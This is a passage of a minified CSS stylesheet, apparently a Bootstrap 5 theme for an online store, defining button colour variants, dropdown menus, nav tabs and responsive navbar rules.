#fff0}.active.button:focus,.active.dokan-btn:focus,.active.hero-action-btn:focus,.btn-check:active+.btn:focus,.btn-check:active+.button:focus,.btn-check:active+.dokan-btn:focus,.btn-check:active+.hero-action-btn:focus,.btn-check:active+button:focus,.btn-check:active+input:focus[type=button],.btn-check:active+input:focus[type=reset],.btn-check:active+input:focus[type=submit],.btn-check:checked+.btn:focus,.btn-check:checked+.button:focus,.btn-check:checked+.dokan-btn:focus,.btn-check:checked+.hero-action-btn:focus,.btn-check:checked+button:focus,.btn-check:checked+input:focus[type=button],.btn-check:checked+input:focus[type=reset],.btn-check:checked+input:focus[type=submit],.btn.active:focus,.btn:active:focus,.button:active:focus,.dokan-btn:active:focus,.hero-action-btn:active:focus,button.active:focus,button:active:focus,input.active:focus[type=button],input.active:focus[type=reset],input.active:focus[type=submit],input:active:focus[type=button],input:active:focus[type=reset],input:active:focus[type=submit]{box-shadow:0 0 0 #fff0,0 0 0 #fff0}.btn.disabled,.btn:disabled,.button:disabled,.disabled.button,.disabled.dokan-btn,.disabled.hero-action-btn,.dokan-btn:disabled,.hero-action-btn:disabled,button.disabled,button:disabled,fieldset:disabled .btn,fieldset:disabled .button,fieldset:disabled .dokan-btn,fieldset:disabled .hero-action-btn,fieldset:disabled button,fieldset:disabled input[type=button],fieldset:disabled input[type=reset],fieldset:disabled input[type=submit],input.disabled.dokan-btn[type=submit],input.disabled[type=button],input.disabled[type=reset],input.disabled[type=submit],input.dokan-btn:disabled[type=submit],input:disabled[type=button],input:disabled[type=reset],input:disabled[type=submit]{pointer-events:none;opacity:.65;box-shadow:none}.btn-primary{color:#000;background-color:#fed700;border-color:#fed700;box-shadow:0 0 0 #fff0}.btn-primary:hover{color:#000;background-color:#fedd26;border-color:#fedb1a}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#000;background-color:#fedd26;border-color:#fedb1a;box-shadow:0 0 0 #fff0,0 0 0 0 rgb(216 183 0 / .5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#000;background-color:#fedf33;border-color:#fedb1a}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 #fff0,0 0 0 0 rgb(216 183 0 / .5)}.btn-primary.disabled,.btn-primary:disabled{color:#000;background-color:#fed700;border-color:#fed700}.btn-ec-primary{color:#000;background-color:#fed700;border-color:#fed700;box-shadow:0 0 0 #fff0}.btn-ec-primary:hover{color:#000;background-color:#fedd26;border-color:#fedb1a}.btn-check:focus+.btn-ec-primary,.btn-ec-primary:focus{color:#000;background-color:#fedd26;border-color:#fedb1a;box-shadow:0 0 0 #fff0,0 0 0 0 rgb(216 183 0 / .5)}.btn-check:active+.btn-ec-primary,.btn-check:checked+.btn-ec-primary,.btn-ec-primary.active,.btn-ec-primary:active,.show>.btn-ec-primary.dropdown-toggle{color:#000;background-color:#fedf33;border-color:#fedb1a}.btn-check:active+.btn-ec-primary:focus,.btn-check:checked+.btn-ec-primary:focus,.btn-ec-primary.active:focus,.btn-ec-primary:active:focus,.show>.btn-ec-primary.dropdown-toggle:focus{box-shadow:0 0 0 #fff0,0 0 0 0 rgb(216 183 0 / .5)}.btn-ec-primary.disabled,.btn-ec-primary:disabled{color:#000;background-color:#fed700;border-color:#fed700}.btn-ec-primary-d{color:#000;background-color:#e7c400;border-color:#e7c400;box-shadow:0 0 0 #fff0}.btn-ec-primary-d:hover{color:#000;background-color:#ebcc26;border-color:#e9ca1a}.btn-check:focus+.btn-ec-primary-d,.btn-ec-primary-d:focus{color:#000;background-color:#ebcc26;border-color:#e9ca1a;box-shadow:0 0 0 #fff0,0 0 0 0 rgb(196 166 0 / .5)}.btn-check:active+.btn-ec-primary-d,.btn-check:checked+.btn-ec-primary-d,.btn-ec-primary-d.active,.btn-ec-primary-d:active,.show>.btn-ec-primary-d.dropdown-toggle{color:#000;background-color:#eccf33;border-color:#e9ca1a}.btn-check:active+.btn-ec-primary-d:focus,.btn-check:checked+.btn-ec-primary-d:focus,.btn-ec-primary-d.active:focus,.btn-ec-primary-d:active:focus,.show>.btn-ec-primary-d.dropdown-toggle:focus{box-shadow:0 0 0 #fff0,0 0 0 0 rgb(196 166 0 / .5)}.btn-ec-primary-d.disabled,.btn-ec-primary-d:disabled{color:#000;background-color:#e7c400;border-color:#e7c400}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d;box-shadow:0 0 0 #fff0}.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 #fff0,0 0 0 0 rgb(130 138 145 / .5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 #fff0,0 0 0 0 rgb(130 138 145 / .5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-success{color:#fff;background-color:#198754;border-color:#198754;box-shadow:0 0 0 #fff0}.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 #fff0,0 0 0 0 rgb(60 153 110 / .5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 #fff0,0 0 0 0 rgb(60 153 110 / .5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0;box-shadow:0 0 0 #fff0}.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 #fff0,0 0 0 0 rgb(11 172 204 / .5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 #fff0,0 0 0 0 rgb(11 172 204 / .5)}.btn-info.disabled,.btn-info:disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-warning{color:#000;background-color:#fed700;border-color:#fed700;box-shadow:0 0 0 #fff0}.btn-warning:hover{color:#000;background-color:#fedd26;border-color:#fedb1a}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#fedd26;border-color:#fedb1a;box-shadow:0 0 0 #fff0,0 0 0 0 rgb(216 183 0 / .5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#fedf33;border-color:#fedb1a}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 #fff0,0 0 0 0 rgb(216 183 0 / .5)}.btn-warning.disabled,.btn-warning:disabled{color:#000;background-color:#fed700;border-color:#fed700}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545;box-shadow:0 0 0 #fff0}.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 #fff0,0 0 0 0 rgb(225 83 97 / .5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 #fff0,0 0 0 0 rgb(225 83 97 / .5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa;box-shadow:0 0 0 #fff0}.btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 #fff0,0 0 0 0 rgb(211 212 213 / .5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 #fff0,0 0 0 0 rgb(211 212 213 / .5)}.btn-light.disabled,.btn-light:disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-dark{color:#fff;background-color:#333e48;border-color:#333e48;box-shadow:0 0 0 #fff0}.btn-dark:hover{color:#fff;background-color:#2b353d;border-color:#29323a}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#2b353d;border-color:#29323a;box-shadow:0 0 0 #fff0,0 0 0 0 rgb(82 91 99 / .5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#29323a;border-color:#262f36}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 #fff0,0 0 0 0 rgb(82 91 99 / .5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#333e48;border-color:#333e48}.btn-outline-primary{color:#fed700;border-color:#fed700}.btn-outline-primary:hover{color:#000;background-color:#fed700;border-color:#fed700}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 0 rgb(254 215 0 / .5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{color:#000;background-color:#fed700;border-color:#fed700}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 #fff0,0 0 0 0 rgb(254 215 0 / .5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#fed700;background-color:#fff0}.btn-outline-ec-primary{color:#fed700;border-color:#fed700}.btn-outline-ec-primary:hover{color:#000;background-color:#fed700;border-color:#fed700}.btn-check:focus+.btn-outline-ec-primary,.btn-outline-ec-primary:focus{box-shadow:0 0 0 0 rgb(254 215 0 / .5)}.btn-check:active+.btn-outline-ec-primary,.btn-check:checked+.btn-outline-ec-primary,.btn-outline-ec-primary.active,.btn-outline-ec-primary.dropdown-toggle.show,.btn-outline-ec-primary:active{color:#000;background-color:#fed700;border-color:#fed700}.btn-check:active+.btn-outline-ec-primary:focus,.btn-check:checked+.btn-outline-ec-primary:focus,.btn-outline-ec-primary.active:focus,.btn-outline-ec-primary.dropdown-toggle.show:focus,.btn-outline-ec-primary:active:focus{box-shadow:0 0 0 #fff0,0 0 0 0 rgb(254 215 0 / .5)}.btn-outline-ec-primary.disabled,.btn-outline-ec-primary:disabled{color:#fed700;background-color:#fff0}.btn-outline-ec-primary-d{color:#e7c400;border-color:#e7c400}.btn-outline-ec-primary-d:hover{color:#000;background-color:#e7c400;border-color:#e7c400}.btn-check:focus+.btn-outline-ec-primary-d,.btn-outline-ec-primary-d:focus{box-shadow:0 0 0 0 rgb(231 196 0 / .5)}.btn-check:active+.btn-outline-ec-primary-d,.btn-check:checked+.btn-outline-ec-primary-d,.btn-outline-ec-primary-d.active,.btn-outline-ec-primary-d.dropdown-toggle.show,.btn-outline-ec-primary-d:active{color:#000;background-color:#e7c400;border-color:#e7c400}.btn-check:active+.btn-outline-ec-primary-d:focus,.btn-check:checked+.btn-outline-ec-primary-d:focus,.btn-outline-ec-primary-d.active:focus,.btn-outline-ec-primary-d.dropdown-toggle.show:focus,.btn-outline-ec-primary-d:active:focus{box-shadow:0 0 0 #fff0,0 0 0 0 rgb(231 196 0 / .5)}.btn-outline-ec-primary-d.disabled,.btn-outline-ec-primary-d:disabled{color:#e7c400;background-color:#fff0}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 0 rgb(108 117 125 / .5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 #fff0,0 0 0 0 rgb(108 117 125 / .5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:#fff0}.btn-outline-success{color:#198754;border-color:#198754}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 0 rgb(25 135 84 / .5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{color:#fff;background-color:#198754;border-color:#198754}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 #fff0,0 0 0 0 rgb(25 135 84 / .5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#198754;background-color:#fff0}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 0 rgb(13 202 240 / .5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 #fff0,0 0 0 0 rgb(13 202 240 / .5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#0dcaf0;background-color:#fff0}.btn-outline-warning{color:#fed700;border-color:#fed700}.btn-outline-warning:hover{color:#000;background-color:#fed700;border-color:#fed700}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 0 rgb(254 215 0 / .5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{color:#000;background-color:#fed700;border-color:#fed700}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 #fff0,0 0 0 0 rgb(254 215 0 / .5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#fed700;background-color:#fff0}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 0 rgb(220 53 69 / .5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 #fff0,0 0 0 0 rgb(220 53 69 / .5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:#fff0}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 0 rgb(248 249 250 / .5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 #fff0,0 0 0 0 rgb(248 249 250 / .5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:#fff0}.btn-outline-dark{color:#333e48;border-color:#333e48}.btn-outline-dark:hover{color:#fff;background-color:#333e48;border-color:#333e48}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 0 rgb(51 62 72 / .5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{color:#fff;background-color:#333e48;border-color:#333e48}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 #fff0,0 0 0 0 rgb(51 62 72 / .5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#333e48;background-color:#fff0}.btn-link{font-weight:400;color:#333e48;text-decoration:none}.btn-link:hover{color:#29323a}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-lg{padding:.5rem 1rem;font-size:1.09375rem;border-radius:1.75rem}.btn-sm{padding:.25rem .5rem;font-size:.765625rem;border-radius:1.25rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:8px;vertical-align:-.125em;content:"";border-top:.3em solid;border-right:.3em solid #fff0;border-bottom:0;border-left:.3em solid #fff0}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:12.5rem;padding:.5rem 0;margin:0;font-size:.875rem;color:#333e48;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgb(0 0 0 / .15);border-radius:7px;box-shadow:0 .125rem .312rem rgb(0 0 0 / .28)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1480px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:8px;vertical-align:-.125em;content:"";border-top:0;border-right:.3em solid #fff0;border-bottom:.3em solid;border-left:.3em solid #fff0}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:8px;vertical-align:-.125em;content:"";border-top:.3em solid #fff0;border-right:0;border-bottom:.3em solid #fff0;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:8px;vertical-align:-.125em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:8px;vertical-align:-.125em;content:"";border-top:.3em solid #fff0;border-right:.3em solid;border-bottom:.3em solid #fff0}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgb(0 0 0 / .15)}.dropdown-item,.dropdown-menu>li>a{display:block;width:100%;padding:.25rem 1.42rem;clear:both;font-weight:400;color:#333e48;text-align:inherit;white-space:nowrap;background-color:#fff0;border:0}.dropdown-item:focus,.dropdown-item:hover,.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#2e3841;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active,.dropdown-menu>li>a.active,.dropdown-menu>li>a:active{color:#2e3841;text-decoration:none;background-color:#ecedee}.dropdown-item.disabled,.dropdown-item:disabled,.dropdown-menu>li>a.disabled,.dropdown-menu>li>a:disabled{color:#adb5bd;pointer-events:none;background-color:#fff0}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.42rem;margin-bottom:0;font-size:.765625rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.42rem;color:#333e48}.dropdown-menu-dark{color:#ddd;background-color:#343a40;border-color:rgb(0 0 0 / .15)}.dropdown-menu-dark .dropdown-item,.dropdown-menu-dark .dropdown-menu>li>a{color:#ddd}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover,.dropdown-menu-dark .dropdown-menu>li>a:focus,.dropdown-menu-dark .dropdown-menu>li>a:hover{color:#fff;background-color:rgb(255 255 255 / .15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active,.dropdown-menu-dark .dropdown-menu>li>a.active,.dropdown-menu-dark .dropdown-menu>li>a:active{color:#2e3841;background-color:#ecedee}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled,.dropdown-menu-dark .dropdown-menu>li>a.disabled,.dropdown-menu-dark .dropdown-menu>li>a:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgb(0 0 0 / .15)}.dropdown-menu-dark .dropdown-item-text{color:#ddd}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#333e48;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#29323a}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs .nav-link{margin-bottom:-1px;background:0 0;border:1px solid #fff0;border-top-left-radius:1.375rem;border-top-right-radius:1.375rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #ddd;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:#fff0;border-color:#fff0}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#ddd #ddd #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:0 0;border:0;border-radius:1.375rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#fed700}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0%;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.category-icons-carousel-v2.navbar>div,.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.31253125rem;padding-bottom:.31253125rem;margin-right:1rem;font-size:1.09375rem;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.09375rem;line-height:1;background-color:#fff0;border:1px solid #fff0;border-radius:1.375rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (min-width:1480px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav 